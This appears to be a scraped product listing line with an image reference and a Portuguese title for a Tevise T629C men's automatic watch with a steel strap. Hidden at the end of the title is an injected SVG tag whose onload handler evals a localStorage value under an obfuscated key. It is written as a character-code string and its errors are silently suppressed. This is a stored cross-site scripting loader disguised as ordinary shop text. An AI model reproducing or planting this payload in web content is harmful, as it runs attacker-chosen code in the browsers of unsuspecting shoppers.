Relógio Tevise T629C Masculino Automático Pulseira de Aço Inoxidável - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 